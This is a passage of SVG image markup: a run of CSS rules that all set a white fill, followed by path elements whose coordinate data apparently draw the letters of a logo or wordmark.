.st39{fill:#FFFFFF;}
.st40{fill:#FFFFFF;}
.st41{fill:#FFFFFF;}
.st42{fill:#FFFFFF;}
.st43{fill:#FFFFFF;}
.st44{fill:#FFFFFF;}
.st45{fill:#FFFFFF;}
.st46{fill:#FFFFFF;}
.st47{fill:#FFFFFF;}
.st48{fill:#FFFFFF;}
.st49{fill:#FFFFFF;}
.st50{fill:#FFFFFF;}
.st51{fill:#FFFFFF;}
.st52{fill:#FFFFFF;}
.st53{fill:#FFFFFF;}
.st54{fill:#FFFFFF;}
.st55{fill:#FFFFFF;}
.st56{fill:#FFFFFF;}
.st57{fill:#FFFFFF;}
.st58{fill:#FFFFFF;}
.st59{fill:#FFFFFF;}
.st60{fill:#FFFFFF;}
.st61{fill:#FFFFFF;}
.st62{fill:#FFFFFF;}
.st63{fill:#FFFFFF;}
.st64{fill:#FFFFFF;}
.st65{fill:#FFFFFF;}
.st66{fill:#FFFFFF;}
.st67{fill:#FFFFFF;}
.st68{fill:#FFFFFF;}
.st69{fill:#FFFFFF;}
.st70{fill:#FFFFFF;}
.st71{fill:#FFFFFF;}
.st72{fill:#FFFFFF;}
.st73{fill:#FFFFFF;}
.st74{fill:#FFFFFF;}
.st75{fill:#FFFFFF;}
.st76{fill:#FFFFFF;}
.st77{fill:#FFFFFF;}
.st78{fill:#FFFFFF;}
.st79{fill:#FFFFFF;}
.st80{fill:#FFFFFF;}
.st81{fill:#FFFFFF;}
.st82{fill:#FFFFFF;}
.st83{fill:#FFFFFF;}
.st84{fill:#FFFFFF;}
.st85{fill:#FFFFFF;}
.st86{fill:#FFFFFF;}
.st87{fill:#FFFFFF;}
.st88{fill:#FFFFFF;}
.st89{fill:#FFFFFF;}
.st90{fill:#FFFFFF;}
.st91{fill:#FFFFFF;}
.st92{fill:#FFFFFF;}
.st93{fill:#FFFFFF;}
.st94{fill:#FFFFFF;}
.st95{fill:#FFFFFF;}
.st96{fill:#FFFFFF;}
.st97{fill:#FFFFFF;}
.st98{fill:#FFFFFF;}
.st99{fill:#FFFFFF;}
.st100{fill:#FFFFFF;}
.st101{fill:#FFFFFF;}
.st102{fill:#FFFFFF;}
.st103{fill:#FFFFFF;}
.st104{fill:#FFFFFF;}
.st105{fill:#FFFFFF;}
.st106{fill:#FFFFFF;}
.st107{fill:#FFFFFF;}
.st108{fill:#FFFFFF;}
.st109{fill:#FFFFFF;}
.st110{fill:#FFFFFF;}
.st111{fill:#FFFFFF;}
.st112{fill:#FFFFFF;}
.st113{fill:#FFFFFF;}
.st114{fill:#FFFFFF;}
.st115{fill:#FFFFFF;}
.st116{fill:#FFFFFF;}
.st117{fill:#FFFFFF;}
.st118{fill:#FFFFFF;}
.st119{fill:#FFFFFF;}
.st120{fill:#FFFFFF;}
.st121{fill:#FFFFFF;}
.st122{fill:#FFFFFF;}
.st123{fill:#FFFFFF;}
.st124{fill:#FFFFFF;}
.st125{fill:#FFFFFF;}
.st126{fill:#FFFFFF;}
.st127{fill:#FFFFFF;}
.st128{fill:#FFFFFF;}
.st129{fill:#FFFFFF;}
.st130{fill:#FFFFFF;}
.st131{fill:#FFFFFF;}
.st132{fill:#FFFFFF;}
.st133{fill:#FFFFFF;}
.st134{fill:#FFFFFF;}
.st135{fill:#FFFFFF;}
.st136{fill:#FFFFFF;}
.st137{fill:#FFFFFF;}
.st138{fill:#FFFFFF;}
.st139{fill:#FFFFFF;}
.st140{fill:#FFFFFF;}
.st141{fill:#FFFFFF;}
.st142{fill:#FFFFFF;}
.st143{fill:#FFFFFF;}
.st144{fill:#FFFFFF;}
.st145{fill:#FFFFFF;}
.st146{fill:#FFFFFF;}
.st147{fill:#FFFFFF;}
.st148{fill:#FFFFFF;}
.st149{fill:#FFFFFF;}
.st150{fill:#FFFFFF;}
.st151{fill:#FFFFFF;}
.st152{fill:#FFFFFF;}
.st153{fill:#FFFFFF;}
.st154{fill:#FFFFFF;}
.st155{fill:#FFFFFF;}
.st156{fill:#FFFFFF;}
.st157{fill:#FFFFFF;}
.st158{fill:#FFFFFF;}
.st159{fill:#FFFFFF;}
.st160{fill:#FFFFFF;}
.st161{fill:#FFFFFF;}
.st162{fill:#FFFFFF;}
.st163{fill:#FFFFFF;}
.st164{fill:#FFFFFF;}
.st165{fill:#FFFFFF;}
.st166{fill:#FFFFFF;}
.st167{fill:#FFFFFF;}
.st168{fill:#FFFFFF;}
.st169{fill:#FFFFFF;}
.st170{fill:#FFFFFF;}
.st171{fill:#FFFFFF;}
.st172{fill:#FFFFFF;}
.st173{fill:#FFFFFF;}
.st174{fill:#FFFFFF;}
.st175{fill:#FFFFFF;}
.st176{fill:#FFFFFF;}
.st177{fill:#FFFFFF;}
.st178{fill:#FFFFFF;}
.st179{fill:#FFFFFF;}
.st180{fill:#FFFFFF;}
.st181{fill:#FFFFFF;}
.st182{fill:#FFFFFF;}
.st183{fill:#FFFFFF;}
.st184{fill:#FFFFFF;}
.st185{fill:#FFFFFF;}
.st186{fill:#FFFFFF;}
.st187{fill:#FFFFFF;}
.st188{fill:#FFFFFF;}
.st189{fill:#FFFFFF;}
.st190{fill:#FFFFFF;}
.st191{fill:#FFFFFF;}
.st192{fill:#FFFFFF;}
.st193{fill:#FFFFFF;}
.st194{fill:#FFFFFF;}
.st195{fill:#FFFFFF;}
.st196{fill:#FFFFFF;}
.st197{fill:#FFFFFF;}
.st198{fill:#FFFFFF;}
.st199{fill:#FFFFFF;}
.st200{fill:#FFFFFF;}
.st201{fill:#FFFFFF;}
.st202{fill:#FFFFFF;}
.st203{fill:#FFFFFF;}
.st204{fill:#FFFFFF;}
.st205{fill:#FFFFFF;}
.st206{fill:#FFFFFF;}
.st207{fill:#FFFFFF;}
.st208{fill:#FFFFFF;}
.st209{fill:#FFFFFF;}
.st210{fill:#FFFFFF;}
.st211{fill:#FFFFFF;}
.st212{fill:#FFFFFF;}
.st213{fill:#FFFFFF;}
.st214{fill:#FFFFFF;}
.st215{fill:#FFFFFF;}
.st216{fill:#FFFFFF;}
.st217{fill:#FFFFFF;}
.st218{fill:#FFFFFF;}
.st219{fill:#FFFFFF;}
.st220{fill:#FFFFFF;}
.st221{fill:#FFFFFF;}
.st222{fill:#FFFFFF;}
.st223{fill:#FFFFFF;}
.st224{fill:#FFFFFF;}
.st225{fill:#FFFFFF;}
.st226{fill:#FFFFFF;}
.st227{fill:#FFFFFF;}
.st228{fill:#FFFFFF;}
.st229{fill:#FFFFFF;}
.st230{fill:#FFFFFF;}
.st231{fill:#FFFFFF;}
.st232{fill:#FFFFFF;}
.st233{fill:#FFFFFF;}
.st234{fill:#FFFFFF;}
.st235{fill:#FFFFFF;}
.st236{fill:#FFFFFF;}
.st237{fill:#FFFFFF;}
.st238{fill:#FFFFFF;}
.st239{fill:#FFFFFF;}
.st240{fill:#FFFFFF;}
.st241{fill:#FFFFFF;}
.st242{fill:#FFFFFF;}
.st243{fill:#FFFFFF;}
.st244{fill:#FFFFFF;}
</style>
   <g>
      <g>
         <path class="st0" d="M55.9,7.2c-1.2,0.7-2.4,1.4-3.7,2.2c1.5,0.9,3,1.8,4.5,2.6c-0.2,0.6,0.2,0.8,0.6,1.2
			c-0.2,0.1-0.2,0.2-0.4,0.2c-0.2,0.1-0.3,0.6-0.7,0.1c-0.1-0.2-0.2,0.2-0.3,0.3c-0.8-0.4-1.5-0.9-2.3-1.3c-0.8-0.5-1.7-0.9-2.6-1.4
			c0,1.9,0,3.6,0,5.4c0,0.9-0.9,1.4-1.7,1c-0.1-0.1-0.2-0.3-0.3-0.4c0-0.1,0-0.3,0-0.4c0-4.8,0-9.7,0-14.5c0-0.3-0.1-0.6,0.3-0.9
			c0.5,0,1,0,1.5,0C50.9,1.7,51,2,51,2.2c0,1.6,0,3.1,0,4.7c0,0.2,0,0.5,0,0.8c0.8-0.5,1.6-0.9,2.3-1.3c0.5-0.3,1-0.5,1.4-0.7
			c0.2-0.1,0.4-0.3,0.6-0.4c0.2,0.6,0.6,1.1,0.5,1.7C55.8,7.1,55.9,7.1,55.9,7.2z" />
         <path class="st1" d="M165.8,11.2c0,0.4,0.1,0.8,0.1,1.2c0.1,0.2,0.1,0.4,0.2,0.6c0,0,0,0,0,0c0.1,0.2,0.2,0.4,0.3,0.6
			c0.4,0.8,1,1.3,1.8,1.6c0.2,0.1,0.4,0.2,0.6,0.3c0.2,0.1,0.4,0.1,0.6,0.2c0.4,0.1,0.8,0.3,1.2,0.4c0,0.4,0,0.9,0,1.3l0,0
			c-0.4,0.4-1,0.4-1.4,0.3c-1.1-0.2-2.2-0.6-3.1-1.4c0,0,0,0,0,0c-0.4-0.4-0.8-0.8-1.2-1.2c-0.2-0.3-0.3-0.6-0.5-0.9
			c-0.3-0.5-0.5-1.1-0.5-1.7c0-0.3-0.1-0.5-0.1-0.8c0-3.1,0-6.3,0-9.4c0-0.3-0.1-0.6,0.3-0.9c0.5,0,1,0,1.5,0
			c0.1,0.3,0.2,0.6,0.3,0.9c0.1,0.9,0.1,1.7,0.1,2.6c0.2,0,0.5,0.1,0.7,0.1c1.2,0,2.5,0,3.7,0c0.1,0.1,0.2,0.2,0.3,0.3
			c0,0.4,0,0.9,0,1.3c-0.3,0.1-0.6,0.2-0.9,0.3c-1.1,0-2.2,0-3.3,0c-0.4,0-0.6,0.1-0.6,0.5c0,1.2,0,2.3,0,3.5
			C165.7,11,165.8,11.1,165.8,11.2z" />
         <path class="st2" d="M133,1.4c0.1,0.1,0.2,0.2,0.3,0.3c0,0.1,0,0.2,0,0.4c0,4.9,0,9.8,0,14.7c0,0.2,0,0.4-0.1,0.6
			c-0.3,0.1-0.7,0.2-1,0.3c-0.8-0.1-0.9-0.2-0.9-0.9c0-0.2,0-0.4,0-0.7c-0.5,0.3-1,0.6-1.5,0.9c0-0.1-0.1-0.2-0.1-0.2
			c-0.3,0-0.4,0-0.1-0.3c0.3-0.4,0.5-1,0-1.5c0.2-0.2,0.3-0.3,0.5-0.5c1.3-1.3,1.6-2.8,1.1-4.4c-0.3-0.9-0.9-1.6-1.6-2.2
			c0.1-0.6,0.2-1.1,0.3-1.7c0,0-0.1-0.1-0.1-0.1c0.1,0,0.1-0.1,0.2-0.1c0.1,0,0.2,0,0.3,0c0.3,0.2,0.7,0.5,1.1,0.8
			c0-0.3,0.1-0.5,0.1-0.7c0-1.3,0-2.6,0-3.9c0-0.3,0-0.6,0.3-0.7C132.1,1.3,132.6,1.3,133,1.4z" />
         <path class="st3" d="M183.8,11.6c0-0.2,0-0.3,0-0.5c0-0.3,0.1-0.6,0.1-0.9c0.3-2.3,2.2-4.5,4.6-5c0.2,0,0.5-0.1,0.7-0.2
			c0.2,0,0.5,0,0.7,0c-0.5,0.5-0.2,1.3-0.8,1.7c0,0,0.1,0.2,0.1,0.3c-1.4,0.5-2.5,1.3-3.1,2.7c0.1,0,0.2,0.1,0.2,0.1
			c2.5,0,5,0,7.6,0c0.1,0,0.2-0.1,0.4-0.2c0,0.1,0,0.3,0,0.3c-0.2,0-0.3,0-0.5,0c-1.6,0-3.2,0-4.8,0c-0.2,0-0.3,0.1-0.5,0.2
			c0.2,0.1,0.3,0.3,0.5,0.4c0.1,0,0.2,0,0.3-0.1c0.3-0.1,0.4,0.1,0.4,0.4c0,0.3-0.2,0.5-0.5,0.5c-0.3,0-0.5,0.1-0.5,0.4
			c-0.5,0-0.9,0-1.4,0c-0.4,0-0.8,0.1-1.2,0.1c0,0.3,0,0.5,0.1,0.8c0.4,1.4,1.4,2.2,2.6,2.9c0,0.7,0,1.4,0,2c-2.4-0.5-4.5-3-4.6-5.1
			C183.9,12.1,183.9,11.8,183.8,11.6z" />
         <path class="st4" d="M66.6,17.3c-0.4,0.4-1,0.3-1.4,0.2c-0.2,0-0.3-0.3-0.4-0.5c-0.1-0.2,0-0.4,0-0.6c0-3.5,0-7,0-10.5
			c0-0.4-0.2-0.9,0.3-1c0.5-0.2,1-0.2,1.4,0.1c0,0,0.1,0,0.1,0.1c0,0.4,0,0.8,0.1,1.2c0,0.1,0.1,0.1,0.1,0.2
			c0.9-0.9,2.1-1.3,3.4-1.5c0.3,0,0.7,0,1,0c0.4,0.4,0.3,0.9,0.3,1.4c0,0.4-0.4,0.5-0.8,0.5c-0.8,0.1-1.7,0.3-2.3,0.9
			c-0.9,0.7-1.5,1.6-1.6,2.8c0,0.3-0.1,0.5-0.1,0.8c0,1,0,1.9,0,2.9C66.7,15.3,66.6,16.3,66.6,17.3z" />
         <path class="st5" d="M178.4,5.2c0.4,1.2,0,1.7-0.7,1.8c-0.2,0-0.5,0.1-0.7,0.1c-1.6,0.4-3,1.8-3.1,3.5c0,0.3-0.1,0.6-0.1,0.9
			c0,1.2,0,2.4,0,3.7c0,0.8,0,1.5-0.1,2.3c-0.4,0.4-1,0.3-1.5,0.2c-0.2,0-0.3-0.3-0.4-0.5c-0.1-0.1,0-0.3,0-0.5c0-3.4,0-6.7,0-10.1
			c0-0.3,0-0.5,0-0.8c0-0.1,0.1-0.3,0.1-0.4c0.5-0.4,1.2-0.4,1.8,0c0,0.4,0,0.8,0.1,1.2c0,0.2,0.1,0.3,0.2,0.1
			c0.9-0.9,2.1-1.2,3.3-1.5C177.6,5,178,5.1,178.4,5.2z" />
         <path class="st6" d="M81.6,5.6c0.5,0.3,1.1,0.6,1.8,0.9c0-0.3,0-0.6,0-0.9c0-0.3,0-0.5,0.3-0.7c0.4,0,0.9,0,1.3,0
			c0.1,0.1,0.2,0.2,0.3,0.3c0,3.7,0,7.4,0,11.1c0,0.3,0,0.6-0.1,0.9c-0.4,0.4-0.9,0.3-1.4,0.2c-0.3,0-0.4-0.3-0.4-0.6
			c0-0.3,0-0.6,0-1c-0.7,0.4-1.3,0.7-1.9,1c0.1-0.3,0.2-0.5,0.2-0.8c-0.1-0.4-0.2-0.9-0.2-1.3c0.2-0.2,0.4-0.4,0.6-0.6
			c1.2-1.2,1.6-2.7,1.1-4.4c-0.3-1.1-1-1.8-1.9-2.5c0.1-0.2,0.2-0.3,0.2-0.5C81.6,6.5,81.6,6,81.6,5.6z" />
         <path class="st7" d="M90.1,4.2C89.3,5,88.7,5.8,88.7,7c0,0.9,0,1.8,0,2.7c0.2,0,0.4,0.1,0.7,0c1.1-0.2,1.2,0.8,1,1.6
			c0,0.1-0.1,0.2-0.2,0.2c-0.2,0-0.3,0.1-0.5,0.1c-1.1,0-1.1,0-1.1,1.2c0,1.5,0,3-0.1,4.5c-0.4,0.4-1,0.3-1.4,0.2
			c-0.2,0-0.3-0.3-0.4-0.5c-0.1-0.1,0-0.3,0-0.5c0-3.3-0.1-6.6,0-9.9c0-1.2,0.7-2.4,1.5-3.3c0.3-0.3,0.6-0.5,0.9-0.8
			c0.1,0.1,0.2,0.3,0.2,0.4c0,0.3,0,0.5,0.4,0.5C90,3.5,90.2,3.8,90.1,4.2z" />
         <path class="st8" d="M108.5,5.1c0.4,0.4,0.2,0.9,0.3,1.3c0.7-0.4,1.4-0.7,2.1-1.1c0.1,0.7,0.2,1.3,0.3,2c-1,0.7-1.9,1.5-2.2,2.7
			c-0.1,0.4-0.1,0.8-0.1,1.2c0,1.7,0,3.5,0,5.2c0,0.9-0.2,1.1-1.1,1.1c-0.9,0-0.9,0-0.9-0.9c0-3.6,0-7.2,0-10.8
			c0-0.3-0.1-0.6,0.3-0.8C107.5,5,108,5,108.5,5.1z" />
         <path class="st9" d="M96.9,11.9c0.1,0.8,0.5,1.5,1,2.2c-0.2,0.1-0.4,0.2-0.1,0.4c0.1,0,0,0.2,0.1,0.3c-0.1,0-0.2,0-0.2,0
			c-0.1-0.2-0.2-0.3-0.4-0.1c0,0.1,0.1,0.3,0.2,0.4c0.1,0.1,0.3,0.1,0.4,0.1c-0.1,0.4-0.2,0.8-0.3,1.2c-1.3-1.1-2.4-2.3-2.5-4.1
			c0-0.3-0.1-0.5-0.1-0.8c0-3.1,0-6.3,0-9.4c0-0.3-0.1-0.6,0.3-0.8c0.5,0,1,0,1.5,0c0.1,0.3,0.2,0.6,0.3,0.9
			c0.1,0.9,0.1,1.7,0.1,2.6c0.6,0,1.2,0.1,1.7,0.1c-0.1,0.2-0.2,0.4-0.2,0.7c-0.1,0.3,0.1,0.8-0.1,0.9c-0.2,0.2-0.7,0.2-1,0.1
			c-0.4,0-0.5,0.2-0.5,0.6c0,1.4,0,2.8,0,4.2C96.8,11.6,96.8,11.8,96.9,11.9z" />
         <path class="st10" d="M188.5,11.6c0-0.3,0.2-0.5,0.5-0.4c0.3,0,0.5-0.1,0.5-0.5c0-0.2,0-0.5-0.4-0.4c-0.1,0-0.2,0.1-0.3,0.1
			c-0.2-0.1-0.3-0.2-0.5-0.4c0.2-0.1,0.3-0.2,0.5-0.2c1.6,0,3.2,0,4.8,0c0.2,0,0.3,0,0.5,0c0,0,0-0.2,0-0.3
			c-0.7-1.3-1.6-2.2-3.1-2.5c-0.6-0.1-1.3-0.1-1.9-0.1c0-0.1-0.1-0.3-0.1-0.3c0.6-0.4,0.4-1.2,0.8-1.7c0.4,0,0.8,0,1.2,0
			c0.9,0.3,1.9,0.5,2.7,1.1c1.3,1,2.1,2.2,2.5,3.7c0,0.2,0.1,0.3,0.2,0.5c0,0.4,0,0.8-0.1,1.2c0,0-0.1,0.1-0.1,0.1
			c-0.1,0-0.2,0.1-0.3,0.1C193.5,11.6,191,11.6,188.5,11.6z" />
         <path class="st11" d="M76.8,17.3c-2-0.7-3.2-2.2-3.9-4.1c-0.4-1.1-0.3-2.2-0.1-3.3c0-0.1,0.1-0.3,0.1-0.4c0.4-1.7,1.5-2.7,2.8-3.6
			c0.1,0.6,0.1,0.6,0.8,0.7c0.1,0,0.2,0.2,0.2,0.3c-0.4,0.2-0.1,0.6-0.4,0.9c-0.3,0.4-0.7,0.7-1,1.1c-1,1.4-1.1,3-0.3,4.5
			c0.4,0.6,1,1.1,1.5,1.7c0,0.1-0.1,0.3,0,0.3C77.1,15.9,77,16.6,76.8,17.3z" />
         <path class="st12" d="M182.2,5.1c0,0,0.1,0.1,0.1,0.1c0,0.2,0.1,0.3,0.1,0.5c0,3.7,0,7.4,0,11.1c0,0.2-0.1,0.5-0.2,0.7
			c-0.4,0-0.8,0.1-1.2,0.1c-0.2,0-0.4-0.3-0.5-0.5c-0.1-0.1,0-0.3,0-0.5c0-3.6,0-7.2,0-10.8c0-0.3-0.1-0.7,0.3-0.8
			C181.2,5,181.7,5,182.2,5.1z" />
         <path class="st13" d="M103.5,17.2c0-3.7,0-7.5,0-11.2c0-0.3,0.2-0.7,0.3-1c0.5,0,1,0,1.5,0.1c0,0,0.1,0.1,0.1,0.1
			c0,0.2,0.1,0.5,0.1,0.7c0,3.6,0,7.1,0,10.7c0,0.2,0,0.5-0.1,0.7c-0.5,0.4-1.1,0.3-1.6,0.2C103.7,17.4,103.6,17.3,103.5,17.2z" />
         <path class="st14" d="M124.2,17c-1-0.5-1.8-1.2-2.5-2.2c-0.7-1-1-2.1-1-3.4c0-1,0.2-1.9,0.5-2.8c0.2-0.5,0.6-1.1,1-1.5
			c0.6-0.6,1.1-1.2,1.9-1.5c0.1,0.1,0.2,0.2,0.3,0.3c0.1,0.1,0.2,0.1,0.2,0.1c0,0.3,0,0.6-0.1,0.8c-0.2,0.4,0.1,0.5,0.3,0.6
			c-0.3,0.2-0.6,0.4-0.8,0.7c-1.8,1.8-1.8,4.5,0,6.2c0.2,0.2,0.5,0.4,0.7,0.6c0,0.3,0.2,0.7,0.1,1C124.7,16.4,124.4,16.7,124.2,17z" />
         <path class="st15" d="M115.7,5.5c1.8,0.9,3,2.2,3.5,4.2c0.1,0.2,0.1,0.4,0.2,0.6c0,2.1,0,4.2,0,6.3c0,0.3-0.1,0.6-0.2,0.9
			c-0.1,0-0.2,0.1-0.3,0.1c-1.2,0-1.4,0.2-1.4-1.2c0-1.5,0-3,0-4.5c0-1.4-0.4-2.6-1.3-3.6c-0.1-0.2-0.4-0.3-0.6-0.4
			c0-0.2,0.5,0,0.4-0.5c-0.1-0.2,0.2-0.5,0.1-0.6C115.8,6.4,115.8,5.9,115.7,5.5z" />
         <path class="st16" d="M158.7,12.3c-0.7,0-1.4-0.1-2.1-0.1c0-0.3-0.1-0.7-0.1-1c-0.1-0.6,0.1-0.8,0.7-0.8c0.6,0,1.2,0,1.8,0
			c1.2-0.1,2.8,1.5,2.9,2.7c0.1,0.6,0,1.1,0,1.7c-0.4,1.1-1.1,1.9-2.1,2.5c-0.3,0-0.6,0.1-0.9,0.1c-0.9,0-1.8,0-2.8,0
			c0.2-0.7,0.4-1.2,0.1-1.8c0.7,0,1.4,0,2,0c0.9,0,1.6-0.7,1.7-1.6C160.2,13.3,159.6,12.5,158.7,12.3L158.7,12.3z" />
         <path class="st17" d="M188.6,15.4c0.8,0.1,1.5,0.4,2.3,0.2c1.4-0.3,2.5-1,3.2-2.3c0.1-0.3,0.1-0.7,0.6-0.7c0.5,0,1.1-0.2,1.5,0.4
			c0,0.2-0.1,0.4-0.1,0.6c-0.2,0.6-0.6,1.1-0.9,1.6c-0.1,0.1-0.2,0.2-0.3,0.3c-0.5,0.4-1.1,0.9-1.6,1.3c-1.2,0.6-2.6,0.7-3.9,0.7
			c-0.3,0-0.5-0.1-0.8-0.2C188.5,16.8,188.5,16.1,188.6,15.4z" />
         <path class="st18" d="M55.9,7.2c-0.1-0.1-0.2-0.2-0.1-0.2c0.1-0.6-0.3-1.1-0.5-1.7c2.2-1.3,4.4-2.5,6.5-3.8c0.5-0.3,1,0,1.1,0.6
			c0,0.2,0,0.4,0,0.6c0,0.4-0.1,0.7-0.5,0.9c-1.7,0.9-3.4,2-5.2,3C56.8,6.8,56.4,7,55.9,7.2z" />
         <path class="st19" d="M152.8,12.2c-0.2,0-0.5,0-0.7,0c-0.2-0.5-0.5,0-0.8-0.1c-1.9-0.3-3.7-3.2-1.9-5.7c0.6-0.8,1.4-1.2,2.3-1.4
			c0.2,0,0.4,0,0.6,0c0.1,0.6,0.4,1.2,0.2,1.9c-1,0.1-1.6,0.5-1.8,1.3c0,0.3,0,0.5,0,0.8c0.2,0.7,0.7,1.2,1.5,1.3
			c0,0.1-0.1,0.1-0.1,0.2C152.4,11.1,152.6,11.6,152.8,12.2z" />
         <path class="st20" d="M127.1,27c0-1,0-2,0-2.9c0-0.8,0-1.6,0-2.4c0-0.9,0.3-1,1.1-0.7c0,0.6,0,1.2,0,1.8c0,0.3,0,0.7,0,1
			c0,0,0.1,0.1,0.2,0.1c0-0.1,0.1-0.1,0.1-0.2c0.3-0.1,0.5-0.3,0.8-0.4c0.1,0.1,0.2,0.2,0.2,0.3c0.1,0.3,0.2,0.6,0.2,0.8
			c-0.2,0.1-0.4,0.2-0.5,0.4c-1,0.8-1.2,2.2-0.6,3.2c0.3,0.5,0.8,0.8,1.2,1.2c-0.1,0.2-0.4,0.5-0.1,0.8c0,0-0.1,0.2-0.2,0.4
			c-0.5,0-0.8-0.4-1.2-0.6c0,0,0,0-0.1,0c0,0,0,0,0,0c0,0.3-0.1,0.5-0.1,0.8c-0.1,0-0.2,0.1-0.3,0.1c-0.7,0.1-0.7,0-0.8-0.7
			c0-0.1,0-0.2,0-0.3C127.1,28.8,127.1,27.9,127.1,27z" />
         <path class="st21" d="M55.9,13.9c0-0.2,0.1-0.5,0.3-0.3c0.4,0.5,0.5,0,0.7-0.1c0.1,0,0.2-0.1,0.4-0.2c-0.4-0.3-0.8-0.6-0.6-1.2
			c0.1,0,0.1,0.1,0.2,0.1c0.1,0.6,0.1,0.6,0.6,0.3c1.7,1,3.5,2,5.2,3c0.2,0.1,0.3,0.4,0.3,0.6c0,0.5,0.2,1.1-0.5,1.4
			c-0.1,0-0.3,0.1-0.4,0c-0.9-0.5-1.7-1-2.5-1.5C58.3,15.3,57.1,14.6,55.9,13.9z" />
         <path class="st22" d="M143.7,20.9c0.1,0.3,0.2,0.5,0.2,0.8c0,2.7,0,5.4,0,8.2c0,0.8-0.3,1-1.2,0.7c0-1.2,0-2.5,0-3.7
			c0-0.4-0.1-0.5-0.5-0.5c-0.6,0-1.1,0-1.7,0c0-1.2-0.1-1,1-1c0.3,0,0.6,0,0.9,0c0.1,0,0.2-0.1,0.3-0.2c0-1.4,0-2.7,0-4.1
			c0.1-0.1,0.1-0.1,0.2-0.2C143.2,20.8,143.5,20.8,143.7,20.9z" />
         <path class="st23" d="M105.6,30.6c-0.3-0.1-0.5-0.2-0.8-0.3c-1.1-0.3-1.7-1.1-2.4-1.9c-0.6-0.7-0.8-1.6-0.8-2.5
			c-0.1-2.2,1.1-4.1,3.3-4.8c-0.1,0.2-0.1,0.4-0.2,0.4c-0.4,0.3-0.2,0.6,0,0.9c-1.4,0.9-2,2.1-1.9,3.7c0.1,1.5,1.3,2.7,2.9,3.2
			C105.3,29.8,105.6,30.2,105.6,30.6z" />
         <path class="st24" d="M135.6,28c0-1.3,0-2.5,0-3.8c0-0.9,0-1.8,0-2.7c0-0.2,0.1-0.4,0.1-0.7c0.3,0,0.6,0,0.9,0
			c0.1,0.3,0.1,0.5,0.1,0.8c0,1.2,0,2.3,0,3.5c0.4,0,0.8,0.1,1.2,0.1c0.4,0,0.5,0.2,0.5,0.5c0,0.2,0,0.3,0,0.5c-0.3,0-0.6,0-0.9,0
			c-0.3,0-0.6,0.1-0.9,0.1c0,1.2,0,2.3,0,3.5c0,0.4-0.1,0.6-0.5,0.7c-0.5,0.1-0.7-0.1-0.7-0.5C135.6,29.4,135.6,28.7,135.6,28z" />
         <path class="st25" d="M124.2,17c0.2-0.3,0.5-0.6,0.5-1c0.1-0.3-0.1-0.7-0.1-1c1,0.5,2.1,0.9,3.3,0.5c0.6-0.2,1.1-0.5,1.7-0.7
			c0.5,0.5,0.4,1.1,0,1.5c-0.2,0.3-0.2,0.3,0.1,0.3c0.1,0,0.1,0.1,0.1,0.2C128,17.9,126.1,17.9,124.2,17z" />
         <path class="st26" d="M124.8,7.5c-0.2-0.1-0.5-0.2-0.3-0.6c0.1-0.2,0.1-0.5,0.1-0.8c0,0-0.2-0.1-0.2-0.1c-0.1-0.1-0.2-0.2-0.3-0.3
			c0.7-0.2,1.4-0.4,2.1-0.7c0.6,0,1.2,0,1.7,0c0.7,0.3,1.4,0.5,2.1,0.8c-0.1,0-0.1,0.1-0.2,0.1c0,0,0.1,0.1,0.1,0.1
			c-0.1,0.6-0.2,1.1-0.3,1.7C128.1,6.7,126.4,6.6,124.8,7.5z" />
         <path class="st27" d="M118.8,26.4c-0.2-1-0.8-1.5-1.6-2c0.1-0.3,0.3-0.7,0.4-1c0.6,0.1,1.1,0.5,1.4,0.9c0.3,0.4,0.5,0.3,0.8,0
			c0.2-0.2,0.5-0.4,0.7-0.6c0,0.6-0.1,1.2-0.1,1.8c-0.1,0.4-0.2,0.9-0.3,1.3c0,1.2,0,2.4,0,3.6c-0.3,0.4-0.7,0.4-1.2,0.2
			c0-1.1,0-2.2,0-3.3C118.9,26.9,118.8,26.7,118.8,26.4z" />
         <path class="st28" d="M76.5,7.6c0.2-0.2-0.1-0.7,0.4-0.9c-0.1-0.1-0.2-0.3-0.2-0.3c-0.7,0-0.7,0-0.8-0.7c0.8-0.3,1.6-0.5,2.4-0.8
			c0.6,0,1.2,0,1.8,0c0.5,0.1,1,0.2,1.5,0.4c0.1,0,0.2,0.2,0.3,0.2c0,0.5,0,0.9-0.1,1.4c0,0.2-0.1,0.4-0.2,0.5
			c-0.6-0.2-1.2-0.5-1.8-0.6C78.4,6.7,77.4,7.1,76.5,7.6z" />
         <path class="st29" d="M115.7,5.5c0.1,0.4,0.1,0.9,0.5,1.2c0.1,0.1-0.2,0.5-0.1,0.6c0.2,0.4-0.3,0.3-0.4,0.5c-1.4-1-3-1.1-4.6-0.5
			c-0.1-0.7-0.2-1.3-0.3-2c0.4-0.1,0.9-0.2,1.3-0.4c0.6,0,1.3,0,1.9,0C114.6,5.2,115.1,5.3,115.7,5.5z" />
         <path class="st30" d="M141.4,15.6c0.8,0.1,1.4-0.4,2-0.7c0,0.3-0.1,0.5,0,0.8c0,0.5-0.2,1,0.2,1.4c-1.5,0.7-3.1,0.8-4.7,0.2
			c-0.2-0.1-0.3-0.2-0.5-0.3c-0.1-0.5,0.3-1-0.1-1.5c0,0,0.1-0.1,0.2-0.1c0.1-0.1,0.1-0.2,0.2-0.2c0,0,0.1,0,0.1,0
			c0,0,0.1,0,0.1,0.1c0.5,0.3,1,0.5,1.6,0.4C140.9,15.6,141.2,15.6,141.4,15.6z" />
         <path class="st31" d="M114.2,25.1c-0.4,0.6-0.7,1.3-0.6,2c0.1,0.9,0,1.8,0,2.7c0,0.6-0.1,0.7-0.6,0.8c-0.5,0-0.6-0.3-0.6-0.7
			c0-1.9,0-3.7,0-5.6c0.1-0.4,0.1-0.9,0.2-1.3c0.3,0,0.6,0,0.9,0c0.1,0.2,0.1,0.4,0.2,0.7c0.1,0.3,0.2,0.2,0.3,0
			c0.1,0.1,0.4,0,0.3,0.3C114.1,24.4,114.2,24.8,114.2,25.1z" />
         <path class="st32" d="M76.8,17.3c0.2-0.7,0.4-1.3-0.2-2c-0.1-0.1,0-0.2,0-0.3c1,0.5,2.1,0.9,3.3,0.6c0.5-0.1,1-0.4,1.5-0.6
			c0,0.4,0.1,0.9,0.2,1.3c0,0.2-0.1,0.5-0.2,0.8c-0.6,0.4-1.2,0.6-2,0.6C78.6,17.6,77.7,17.6,76.8,17.3z" />
         <path class="st33" d="M148.7,17.2c0-0.4,0-0.9,0-1.3c0.2-0.1,0.4-0.2,0.6-0.2c1.6,0,3.2,0,4.8,0c0,0.4-0.1,0.8-0.1,1.2
			c0,0.5,0.1,0.6-0.4,0.6c-1.5,0-3.1,0-4.6,0C148.9,17.4,148.8,17.3,148.7,17.2z" />
